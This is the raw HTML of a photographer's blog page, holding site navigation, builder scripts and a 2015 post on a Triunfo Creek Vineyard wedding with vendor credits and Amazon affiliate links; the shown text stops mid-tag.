led":true,"stepsOrder":["step0"],"duration":0,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":0,"blur":0}}}};
      
          if (!window.flexData.animations['blockID--dcc2']) {
            window.flexData.animations['blockID--dcc2'] = {};
          }
          window.flexData.animations['blockID--dcc2']['element_id_522726876ea8'] = {"preset":"fadeIn","presetConfig":{"enabled":true,"actionType":"appear","easing":"easeInOutQuart","duration":1000,"delay":500,"scrollDuration":50,"scrollStartPoint":20,"initialOpacity":0,"travel":10},"currentlyEditing":false,"hover":{"id":"hover","name":"Hover","enabled":false,"stepsOrder":["step0"],"duration":400,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}}},"click":{"id":"click","name":"Click","enabled":false,"stepsOrder":["step0"],"duration":400,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}}},"appear":{"id":"appear","name":"Appear","enabled":true,"stepsOrder":["step0"],"duration":1000,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}},"delay":500},"scroll":{"id":"scroll","name":"Scroll","enabled":false,"stepsOrder":["step0"],"duration":0,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}}},"initial":{"id":"initial","name":"Initial","enabled":true,"stepsOrder":["step0"],"duration":0,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":0,"blur":0}}}};
      </script><div class="flex-block__element flex-block__element--element_id_b0c1af6fc42a flex-block__element--shape   flex-block__element--block-blockID--dcc2  flex-block__element--has-animation  flex-block__element--action-type-appear  flex-block__element--animation-type-slideLeft   flex-block__element--synced " style=""></div><script data-element-id="flex-block__element--element_id_364071475c03" data-element-device="desktop" type="text/template">
    &lt;div class=&quot;flex-block__element flex-block__element--element_id_364071475c03 flex-block__element--popup-close-button  flex-block__element--block-blockID--dcc2  flex-block__element--has-animation  flex-block__element--action-type-appear  flex-block__element--animation-type-slideDown  &quot; style=&quot;&quot;&gt;
      &lt;div
        class=&quot;flex-element-type-popup-close-button&quot;
        style=&quot;
          --color: var(--scheme_1--text--accent);
          --hoverColor: var(--scheme_1--overline--default);
          --thickness: 0.0625rem;
          justify-content: flex-start;
        &quot;
      &gt;
        
      &lt;div
        class=&quot;flex-element-type-popup-close-button__text&quot;
        style=&quot;&quot;
        data-font=&quot;third_level/navigation&quot;
      &gt;
        CLOSE
      &lt;/div&gt;
    
      &lt;/div&gt;
    &lt;/div&gt;
  </script><script data-element-id="flex-block__element--element_id_364071475c03" data-element-device="mobile" type="text/template">
    &lt;div class=&quot;flex-block__element flex-block__element--element_id_364071475c03 flex-block__element--popup-close-button  flex-block__element--block-blockID--dcc2  &quot; style=&quot;&quot;&gt;
      &lt;div
        class=&quot;flex-element-type-popup-close-button&quot;
        style=&quot;
          --color: var(--scheme_1--text--default);
          --hoverColor: var(--scheme_1--overline--default);
          --thickness: 0.0625rem;
          justify-content: center;
        &quot;
      &gt;
        
      &lt;div
        class=&quot;flex-element-type-popup-close-button__text&quot;
        style=&quot;&quot;
        data-font=&quot;third_level/navigation&quot;
      &gt;
        CLOSE
      &lt;/div&gt;
    
      &lt;/div&gt;
    &lt;/div&gt;
  </script>
    <div class="flex-block__element flex-block__element--element_id_cc7d68576df7 flex-block__element--socialLinks  flex-block__element--block-blockID--dcc2  flex-block__element--has-animation  flex-block__element--action-type-appear  flex-block__element--animation-type-slideDown  flex-block__element--desktop-vertical-alignment-top flex-block__element--mobile-vertical-alignment-bottom  flex-block__element--synced " style="">
      <div
        class="flex-element-type-socialLinks flex-element-type-socialLinks--horizontal"
        style="
          --title-color: var(--scheme_1--text--default);
          --socials-text-color: var(--scheme_1--text--default);
          --socials-icon-color: var(--scheme_1--overline--default);
          --socials-bg-color: var(--scheme_1--overline--accent);
          --gap: 1.25rem;
          --iconSize: 0.875rem;
        "
      >
        
        <div class="flex-element-type-socialLinks__links-wrap flex-element-type-socialLinks__links-wrap--default">
      <a
        class="flex-element-type-socialLinks__link flex-element-type-socialLinks__link--icons"
        target="_blank"
        rel="noopener noreferrer"
        href="https://www.twitter.com/carolinetran"
        
      >
    <i class="flo-flex-icon-twitter"></i>
      </a>
    
      <a
        class="flex-element-type-socialLinks__link flex-element-type-socialLinks__link--icons"
        target="_blank"
        rel="noopener noreferrer"
        href="https://www.instagram.com/carolinetran"
        
      >
    <i class="flo-flex-icon-instagram"></i>
      </a>
    
      <a
        class="flex-element-type-socialLinks__link flex-element-type-socialLinks__link--icons"
        target="_blank"
        rel="noopener noreferrer"
        href="https://www.facebook.com/carolinetranphotographer"
        
      >
    <i class="flo-flex-icon-facebook"></i>
      </a>
    
      <a
        class="flex-element-type-socialLinks__link flex-element-type-socialLinks__link--icons"
        target="_blank"
        rel="noopener noreferrer"
        href="https://pinterest.com/carolinetran"
        
      >
    <i class="flo-flex-icon-pinterest"></i>
      </a>
    
      <a
        class="flex-element-type-socialLinks__link flex-element-type-socialLinks__link--icons"
        target="_blank"
        rel="noopener noreferrer"
        href="https://www.youtube.com/carolinetranphoto"
        
      >
    <i class="flo-flex-icon-youtube"></i>
      </a>
    
      <a
        class="flex-element-type-socialLinks__link flex-element-type-socialLinks__link--icons"
        target="_blank"
        rel="noopener noreferrer"
        href="mailto:hello@carolinetran.net"
        
      >
    <i class="flo-flex-icon-email"></i>
      </a>
    
      <a
        class="flex-element-type-socialLinks__link flex-element-type-socialLinks__link--icons"
        target="_blank"
        rel="noopener noreferrer"
        href="tel:6262172273"
        
      >
    <i class="flo-flex-icon-phone"></i>
      </a>
    </div>
      </div>
    </div>
  <div class="flex-block__element flex-block__element--element_id_f3b74aeb5476 flex-block__element--shape   flex-block__element--block-blockID--dcc2  flex-block__element--has-animation  flex-block__element--action-type-appear  flex-block__element--animation-type-slideDown   flex-block__element--synced " style=""></div><script data-element-id="flex-block__element--element_id_22d1fa5dbaec" data-element-device="desktop" type="text/template">&lt;div
    class=&quot;flex-block__element flex-block__element--element_id_22d1fa5dbaec flex-block__element--image    flex-block__element--block-blockID--dcc2  flex-block__element--has-animation  flex-block__element--action-type-appear  flex-block__element--animation-type-fadeIn  &quot;
    style=&quot;
  &quot;&gt;&lt;img class=&quot;flex-img-tag &quot; alt=&quot;&quot; sizes=&quot;(max-width: 767px) calc(20.425531914894 * 4.2666666666667vw), calc(20.425531914894 * 1.25vw)&quot; data-srcset=&quot;https://carolinetran.net/wp-content/uploads/2017/12/caroline-tran-headshot-square-web.jpg 1000w, https://carolinetran.net/wp-content/uploads/2017/12/caroline-tran-headshot-square-web-300x300.jpg 300w, https://carolinetran.net/wp-content/uploads/2017/12/caroline-tran-headshot-square-web-100x100.jpg 100w, https://carolinetran.net/wp-content/uploads/2017/12/caroline-tran-headshot-square-web-600x601.jpg 600w, https://carolinetran.net/wp-content/uploads/2017/12/caroline-tran-headshot-square-web-150x150.jpg 150w, https://carolinetran.net/wp-content/uploads/2017/12/caroline-tran-headshot-square-web-500x500.jpg 500w, https://carolinetran.net/wp-content/uploads/2017/12/caroline-tran-headshot-square-web-768x769.jpg 768w, https://carolinetran.net/wp-content/uploads/2017/12/caroline-tran-headshot-square-web-750x750.jpg 750w&quot;  data-src=&quot;https://carolinetran.net/wp-content/uploads/2017/12/caroline-tran-headshot-square-web.jpg&quot; /&gt;&lt;/div&gt;</script>
    <div
      class="
        flex-block__element
        flex-block__element--element_id_77836a16cebe
         flex-block__element--block-blockID--dcc2  flex-block__element--has-animation  flex-block__element--action-type-appear  flex-block__element--animation-type-slideDown   flex-block__element--synced 
        flex-block__element-menu
      "
      style=""
      data-render-only-on="desktop"
    >
      
    <div
      class="
        flex-element-type-menu
        flex-element-type-menu--ha-flex-start
        flex-element-type-menu--va-flex-start
        flex-element-type-menu--visibility-first
        flex-element-type-menu--vertical
        
      "
      style="
        --gap             : 1.25rem;
        --subMenuGap      : 0.625rem;
        --textColor       : var(--scheme_1--text--default);
        --textHoverColor  : var(--scheme_1--text--default);
        --horizontalAlign : flex-start;
        --verticalAlign   : flex-start;
      "
      data-submenu-distance-from-menu="20"
      data-direction="vertical"
    >
      <div class="flex-element-type-menu__menu">
        
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/about/'
        data-menu-item-id="10277"
        target="_self"
        data-font="second_level/subtitle_1"
        style=""
      >
        ABOUT
      </a>
      
      <div
        class="flex-element-type-menu__menu-item-children"
        style="
          --subMenuWidth            : 9.375rem;
          --subMenuTextAlign        : center;
          --subMenuGap              : 0.625rem;
          --subMenuDistanceFromMenu : 20px;
          --subMenuTextColor        : var(--scheme_2--text--default);
          --subMenuTextHoverColor   : var(--scheme_2--overline--default);
          --subMenuBackgroundColor  : var(--scheme_2--background--default);
        "
        data-submenu-id="693471301a98d"
      >
        
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/about/'
        data-menu-item-id="11261"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        THE ARTIST
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/press/'
        data-menu-item-id="9920"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        PRESS
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/testimonials/'
        data-menu-item-id="11511"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        TESTIMONIALS
      </a>
      
    </div>
  
      </div>
    
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/weddings/'
        data-menu-item-id="9917"
        target="_self"
        data-font="second_level/subtitle_1"
        style=""
      >
        SERVICES
      </a>
      
      <div
        class="flex-element-type-menu__menu-item-children"
        style="
          --subMenuWidth            : 9.375rem;
          --subMenuTextAlign        : center;
          --subMenuGap              : 0.625rem;
          --subMenuDistanceFromMenu : 20px;
          --subMenuTextColor        : var(--scheme_2--text--default);
          --subMenuTextHoverColor   : var(--scheme_2--overline--default);
          --subMenuBackgroundColor  : var(--scheme_2--background--default);
        "
        data-submenu-id="693471301a9a3"
      >
        
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/babies/'
        data-menu-item-id="10745"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        BABIES + FAMILY
      </a>
      
      <div
        class="flex-element-type-menu__menu-item-children"
        style="
          --subMenuWidth            : 9.375rem;
          --subMenuTextAlign        : center;
          --subMenuGap              : 0.625rem;
          --subMenuDistanceFromMenu : 20px;
          --subMenuTextColor        : var(--scheme_2--text--default);
          --subMenuTextHoverColor   : var(--scheme_2--overline--default);
          --subMenuBackgroundColor  : var(--scheme_2--background--default);
        "
        data-submenu-id="693471301a99a"
      >
        
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://www.magicpaperstudios.com'
        data-menu-item-id="14542"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        Magic Paper Studios
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/babies/'
        data-menu-item-id="10628"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        BABY'S FIRST YEAR
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/holiday-mini-sessions/'
        data-menu-item-id="12463"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        HOLIDAY MINI SESSIONS LA & SF
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/gallery/springmini/'
        data-menu-item-id="10252"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        MOTHERHOOD
      </a>
      
    </div>
  
      </div>
    
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/weddings/'
        data-menu-item-id="10744"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        WEDDINGS
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/engagement/'
        data-menu-item-id="9907"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        ENGAGED
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/boudoir/'
        data-menu-item-id="10629"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        BOUDOIR
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/branding-and-content-creation-photography/'
        data-menu-item-id="15833"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        BRANDING/COMMERCIAL
      </a>
      
    </div>
  
      </div>
    
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/news/'
        data-menu-item-id="10996"
        target="_self"
        data-font="second_level/subtitle_1"
        style=""
      >
        BLOG
      </a>
      
      <div
        class="flex-element-type-menu__menu-item-children"
        style="
          --subMenuWidth            : 9.375rem;
          --subMenuTextAlign        : center;
          --subMenuGap              : 0.625rem;
          --subMenuDistanceFromMenu : 20px;
          --subMenuTextColor        : var(--scheme_2--text--default);
          --subMenuTextHoverColor   : var(--scheme_2--overline--default);
          --subMenuBackgroundColor  : var(--scheme_2--background--default);
        "
        data-submenu-id="693471301a9ad"
      >
        
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/category/blog/'
        data-menu-item-id="11318"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        ALL RECENT
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/category/education/'
        data-menu-item-id="11317"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        EDUCATION
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/category/weddings/'
        data-menu-item-id="11319"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        WEDDINGS
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/category/babies/'
        data-menu-item-id="11320"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        BABIES
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/category/branding/'
        data-menu-item-id="13673"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        CONTENT CREATION
      </a>
      
    </div>
  
      </div>
    
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetraneducation.com'
        data-menu-item-id="11939"
        target="_blank"
        data-font="second_level/subtitle_1"
        style=""
      >
        EDUCATION
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://refinedco.com/products/carolinetran'
        data-menu-item-id="12644"
        target="_blank"
        data-font="second_level/subtitle_1"
        style=""
      >
        MY PRESETS
      </a>
      
    </div>
  
      </div>
    </div>
  
    </div>
  <script data-element-id="flex-block__element--element_id_611af650b52e" data-element-device="desktop" type="text/template">
    &lt;div class=&quot;flex-block__element flex-block__element--element_id_611af650b52e flex-block__element--text  flex-block__element--block-blockID--dcc2  flex-block__element--has-animation  flex-block__element--action-type-appear  flex-block__element--animation-type-slideDown  flex-block__element--editorTagsFix &quot; style=&quot;&quot;&gt;
      &lt;div data-font=&#039;title_4/large&#039; class=&quot;flex-block__text-content  height-auto&quot;&gt;
        &lt;p&gt;&lt;span style=&quot;color:var(--scheme_1--text--default)&quot;&gt;&lt;span class=&quot;has-inline-font&quot; style=&quot;font-family:La Luxes Serif&quot;&gt;&lt;span style=&quot;text-transform:uppercase&quot;&gt;About Caroline Tran&lt;/span&gt;&lt;/span&gt;&lt;/span&gt;&lt;/p&gt;&lt;div class=&quot;spacer&quot;&gt;&lt;/div&gt;
      &lt;/div&gt;
    &lt;/div&gt;
  </script><script data-element-id="flex-block__element--element_id_dcd1e9093507" data-element-device="desktop" type="text/template">
    &lt;div class=&quot;flex-block__element flex-block__element--element_id_dcd1e9093507 flex-block__element--text  flex-block__element--block-blockID--dcc2  flex-block__element--editorTagsFix &quot; style=&quot;&quot;&gt;
      &lt;div data-font=&#039;third_level/navigation&#039; class=&quot;flex-block__text-content  height-auto&quot;&gt;
        &lt;p&gt;&lt;span style=&quot;color:var(--scheme_1--text--default)&quot;&gt;&lt;span class=&quot;has-inline-font&quot; style=&quot;font-family:Texta-Medium&quot;&gt;2021 Rangefinder Magazine Creator of the Year&lt;/span&gt;&lt;/span&gt;&lt;/p&gt;
      &lt;/div&gt;
    &lt;/div&gt;
  </script><script data-element-id="flex-block__element--element_id_71664a6452f2" data-element-device="desktop" type="text/template">
    &lt;div class=&quot;flex-block__element flex-block__element--element_id_71664a6452f2 flex-block__element--text  flex-block__element--block-blockID--dcc2  flex-block__element--has-animation  flex-block__element--action-type-appear  flex-block__element--animation-type-fadeIn  flex-block__element--editorTagsFix &quot; style=&quot;&quot;&gt;
      &lt;div data-font=&#039;second_level/paragraph&#039; class=&quot;flex-block__text-content  &quot;&gt;
        &lt;p&gt;&lt;span class=&quot;has-inline-font&quot; style=&quot;font-family:Texta-Medium&quot;&gt;Inspiring, creative, and fun, Caroline&nbsp;Tran documents life with her easygoing and vivacious personality.  By building trust and rapport, she is able to bring out the emotions and natural beauty in her subjects, creating meaningful ethereal artwork that expresses elegance and bliss.  Caroline is a storyteller and forms lifelong bonds with her clients, allowing her the honor of documenting their many life&#039;s milestones.&lt;/span&gt;&lt;/p&gt;
      &lt;/div&gt;
    &lt;/div&gt;
  </script><script data-element-id="flex-block__element--element_id_522726876ea8" data-element-device="desktop" type="text/template">
    &lt;a
      href=&quot;https://calendly.com/ctmanager/15min &quot;
      class=&quot;flex-block__element flex-block__element--element_id_522726876ea8 flex-block__element--button  flex-block__element--block-blockID--dcc2  flex-block__element--has-animation  flex-block__element--action-type-appear  flex-block__element--animation-type-fadeIn  flex-block__element--editorTagsFix &quot;
      target=&quot;_blank&quot; rel=&quot;noopener noreferrer&quot;
      style=&quot;&quot;
    &gt;
      &lt;span class=&quot;flex-block__element--button__content flex-block__element--button__content--hoverEffect-default  flex-block__element--button__content--use-border&quot;&gt;
        &lt;span data-font=&#039;third_level/secondary_cta&#039; class=&quot;flex-block__text-content &quot;&gt;
          &lt;p&gt;contact us&lt;/p&gt;
        &lt;/span&gt;
      &lt;/span&gt;
    &lt;/a&gt;
  </script></div></div>
	</header>
	<main id="primary" class="flo-post">
		
		
<article id="post-7351" class="fgt__main__content post-7351 post type-post status-publish format-standard has-post-thumbnail hentry category-blog category-press category-weddings tag-malibu tag-malibu-vineyard-wedding tag-malibu-wedding tag-malibu-wedding-locations tag-monique-lhuillier tag-outdoor-wedding tag-rustic tag-shawna-yamamoto tag-sterling-engagements tag-triunfo-creek-vinyards tag-triunfo-creek-wedding tag-vineyard">
  <div class="entry-content">
    <div class="flo-block block-type-over-image  flo-title-block flo-title-block--image-type-cropped text-align-center" style=" --margin-top: 0em;
   			 --margin-bottom: 0em;
    		--mobile-margin-top: 0em;
    		--mobile-margin-bottom: 0em;
    		--image-height: 40.625rem;
    		--mobile-image-height: 14.6875rem;
    		--overlay-bg: var(--scheme_1--overline--accent);
    		--metaColor: #fff;
    		--titleColor: #ffffff;
			--authorColor: var(--scheme_1--overline--accent);
			--titleMobileColor:var(--scheme_1--text--default);
    		--metaMobileColor: var(--scheme_1--overline--accent);
			--titleWidth: 75%;
    		
   			 
			"><div class="flo-title-block__post-featured-img cropped"><div class="featured-image-cnt"><img alt="" width="750" height="549" class="lazyload" data-src="https://carolinetran.net/wp-content/uploads/2015/07/carolinetran-triunfo-creek-16.jpg" data-srcset="https://carolinetran.net/wp-content/uploads/2015/07/carolinetran-triunfo-creek-16.jpg 750w, https://carolinetran.net/wp-content/uploads/2015/07/carolinetran-triunfo-creek-16-600x439.jpg 600w, https://carolinetran.net/wp-content/uploads/2015/07/carolinetran-triunfo-creek-16-500x366.jpg 500w" /><div
						class="flo-title-block__meta-wrap in-line over-img"
					><div class="flo-title-block__post-date" data-font="third_level/overline_2">
            July 6, 2015</div><h2 class="flo-title-block__post-title" data-font="title_1/medium"
			>Triunfo Creek Vineyard Wedding</h2><div class="flo-title-block__post-category"><a class="flo-title-block__post-term in_block"
                      data-font="third_level/overline_2";
                      href="https://carolinetran.net/category/blog/">Blog</a></div></div></div></div></div><p style="text-align: center;"><img decoding="async" class="pp-insert-all size-full aligncenter" title="Triunfo Creek Vineyard Wedding by Caroline Tran" alt="Triunfo Creek Vineyard Wedding by Caroline Tran" src="https://carolinetran.net/wp-content/uploads/2015/07/carolinetran-triunfo-creek-01.jpg" width="750" height="1019">Hope you all had a wonderful 4th of July! And a very happy anniversary to Ellie &amp; Rob, who&#8217;s beautiful&nbsp;Triunfo Creek Vineyard wedding was just featured on <a href="https://www.stylemepretty.com/2015/07/03/elegant-4th-of-july-vineyard-wedding" target="_blank" rel="noopener noreferrer">Style Me Pretty</a>! They had a <a href="https://www.stylemepretty.com/gallery/gallery/35339/" target="_blank" rel="noopener noreferrer">breathtakingly beautiful wedding</a> from&nbsp;the 4th last year. <a href="https://sterlingengagements.com/%20" target="_blank" rel="noopener noreferrer">Sterling Engagements</a> orchestrated it all with <a href="https://shawnayamamoto.com/" target="_blank" rel="noopener noreferrer">Shawna Yamamoto’s</a> fabulous <a href="https://www.stylemepretty.com/gallery/picture/3072485" target="_blank" rel="noopener noreferrer">florals</a> spread across every inch of <a href="https://triunfocreekvineyards.com/" target="_blank" rel="noopener noreferrer">Triunfo Creek Vineyards</a>.</p>
<p style="text-align: center;"><img decoding="async" class="pp-insert-all size-full aligncenter" title="Triunfo Creek Vineyard Wedding by Caroline Tran" alt="Triunfo Creek Vineyard Wedding by Caroline Tran" src="https://carolinetran.net/wp-content/uploads/2015/07/carolinetran-triunfo-creek-02.jpg" width="750" height="549">Her beautiful <a href="https://www.moniquelhuillier.com/" target="_blank" rel="noopener noreferrer">Monique Lhuillier</a> gown, with the most luxurious lace and timeless style, had such an amazing fit.<img loading="lazy" decoding="async" class="pp-insert-all size-full aligncenter" title="Triunfo Creek Vineyard Wedding by Caroline Tran" alt="Triunfo Creek Vineyard Wedding by Caroline Tran" src="https://carolinetran.net/wp-content/uploads/2015/07/carolinetran-triunfo-creek-04.jpg" width="750" height="337"></p>
<p style="text-align: center;"><a href="https://shawnayamamoto.com/" target="_blank" rel="noopener noreferrer">Shawna Yamamoto</a> made such romantic floral arrangements, full of dahlias and garden roses.<img loading="lazy" decoding="async" class="pp-insert-all size-full aligncenter" title="Triunfo Creek Vineyard Wedding by Caroline Tran" alt="Triunfo Creek Vineyard Wedding by Caroline Tran" src="https://carolinetran.net/wp-content/uploads/2015/07/carolinetran-triunfo-creek-06.jpg" width="750" height="500"><img loading="lazy" decoding="async" class="pp-insert-all size-full aligncenter" title="Triunfo Creek Vineyard Wedding by Caroline Tran" alt="Triunfo Creek Vineyard Wedding by Caroline Tran" src="https://carolinetran.net/wp-content/uploads/2015/07/carolinetran-triunfo-creek-08.jpg" width="750" height="509"></p>
<p style="text-align: center;">I love these <a href="https://www.amazon.com/gp/product/B006LFJDZQ/ref=as_li_tl?ie=UTF8&amp;camp=1789&amp;creative=9325&amp;creativeASIN=B006LFJDZQ&amp;linkCode=as2&amp;tag=carolinetran-20&amp;linkId=MYDLESPRQ5JI6HC7">Men&#8217;s American Flag Socks</a><img loading="lazy" decoding="async" style="border: none !important; margin: 0px !important;" alt="" src="https://ir-na.amazon-adsystem.com/e/ir?t=carolinetran-20&amp;l=as2&amp;o=1&amp;a=B006LFJDZQ" width="1" height="1" border="0">! Such a fun and subtle thing to do.<img loading="lazy" decoding="async" class="pp-insert-all size-full aligncenter" title="Triunfo Creek Vineyard Wedding by Caroline Tran" alt="Triunfo Creek Vineyard Wedding by Caroline Tran" src="https://carolinetran.net/wp-content/uploads/2015/07/carolinetran-triunfo-creek-09.jpg" width="750" height="549"><img loading="lazy" decoding="async" class="pp-insert-all size-full aligncenter" title="Triunfo Creek Vineyard Wedding by Caroline Tran" alt="Triunfo Creek Vineyard Wedding by Caroline Tran" src="https://carolinetran.net/wp-content/uploads/2015/07/carolinetran-triunfo-creek-11.jpg" width="750" height="507"><img loading="lazy" decoding="async" class="pp-insert-all size-full aligncenter" title="Triunfo Creek Vineyard Wedding by Caroline Tran" alt="Triunfo Creek Vineyard Wedding by Caroline Tran" src="https://carolinetran.net/wp-content/uploads/2015/07/carolinetran-triunfo-creek-12.jpg" width="750" height="1019"><img loading="lazy" decoding="async" class="pp-insert-all size-full aligncenter" title="Triunfo Creek Vineyard Wedding by Caroline Tran" alt="Triunfo Creek Vineyard Wedding by Caroline Tran" src="https://carolinetran.net/wp-content/uploads/2015/07/carolinetran-triunfo-creek-14.jpg" width="750" height="337"><img loading="lazy" decoding="async" class="pp-insert-all size-full aligncenter" title="Triunfo Creek Vineyard Wedding by Caroline Tran" alt="Triunfo Creek Vineyard Wedding by Caroline Tran" src="https://carolinetran.net/wp-content/uploads/2015/07/carolinetran-triunfo-creek-16.jpg" width="750" height="549"><img loading="lazy" decoding="async" class="pp-insert-all size-full aligncenter" title="Triunfo Creek Vineyard Wedding by Caroline Tran" alt="Triunfo Creek Vineyard Wedding by Caroline Tran" src="https://carolinetran.net/wp-content/uploads/2015/07/carolinetran-triunfo-creek-17.jpg" width="750" height="1019"><img loading="lazy" decoding="async" class="pp-insert-all size-full aligncenter" title="Triunfo Creek Vineyard Wedding by Caroline Tran" alt="Triunfo Creek Vineyard Wedding by Caroline Tran" src="https://carolinetran.net/wp-content/uploads/2015/07/carolinetran-triunfo-creek-19.jpg" width="750" height="337"></p>
<p style="text-align: center;">I love how the flower girls walked down the aisle holding <a href="https://www.amazon.com/gp/product/B006W8TR7Q/ref=as_li_tl?ie=UTF8&amp;camp=1789&amp;creative=9325&amp;creativeASIN=B006W8TR7Q&amp;linkCode=as2&amp;tag=carolinetran-20&amp;linkId=3GM3SLMK5WKGJOFK">Giant Pink Balloons</a><img loading="lazy" decoding="async" style="border: none !important; margin: 0px !important;" alt="" src="https://ir-na.amazon-adsystem.com/e/ir?t=carolinetran-20&amp;l=as2&amp;o=1&amp;a=B006W8TR7Q" width="1" height="1" border="0"><br />
and <a href="https://www.amazon.com/gp/product/B006VGJ0FI/ref=as_li_tl?ie=UTF8&amp;camp=1789&amp;creative=9325&amp;creativeASIN=B006VGJ0FI&amp;linkCode=as2&amp;tag=carolinetran-20&amp;linkId=WG3FQDBBQCID3YGJ">Large White Round Balloons</a><img loading="lazy" decoding="async" style="border: none !important; margin: 0px !important;" alt="" src="https://ir-na.amazon-adsystem.com/e/ir?t=carolinetran-20&amp;l=as2&amp;o=1&amp;a=B006VGJ0FI" width="1" height="1" border="0">.<img loading="lazy" decoding="async" class="pp-insert-all size-full aligncenter" title="Triunfo Creek Vineyard Wedding by Caroline Tran" alt="Triunfo Creek Vineyard Wedding by Caroline Tran" src="https://carolinetran.net/wp-content/uploads/2015/07/carolinetran-triunfo-creek-21.jpg" width="750" height="1019"><img loading="lazy" decoding="async" class="pp-insert-all size-full aligncenter" title="Triunfo Creek Vineyard Wedding by Caroline Tran" alt="Triunfo Creek Vineyard Wedding by Caroline Tran" src="https://carolinetran.net/wp-content/uploads/2015/07/carolinetran-triunfo-creek-23.jpg" width="750" height="507"><img loading="lazy" decoding="async" class="pp-insert-all size-full aligncenter" title="Triunfo Creek Vineyard Wedding by Caroline Tran" alt="Triunfo Creek Vineyard Wedding by Caroline Tran" src="https://carolinetran.net/wp-content/uploads/2015/07/carolinetran-triunfo-creek-24.jpg" width="750" height="549"><img loading="lazy" decoding="async" class="pp-insert-all size-full aligncenter" title="Triunfo Creek Vineyard Wedding by Caroline Tran" alt="Triunfo Creek Vineyard Wedding by Caroline Tran" src="https://carolinetran.net/wp-content/uploads/2015/07/carolinetran-triunfo-creek-29.jpg" width="750" height="1016"><img loading="lazy" decoding="async" class="pp-insert-all size-full aligncenter" title="Triunfo Creek Vineyard Wedding by Caroline Tran" alt="Triunfo Creek Vineyard Wedding by Caroline Tran" src="https://carolinetran.net/wp-content/uploads/2015/07/carolinetran-triunfo-creek-35.jpg" width="750" height="507"><img loading="lazy" decoding="async" class="pp-insert-all size-full aligncenter" title="Triunfo Creek Vineyard Wedding by Caroline Tran" alt="Triunfo Creek Vineyard Wedding by Caroline Tran" 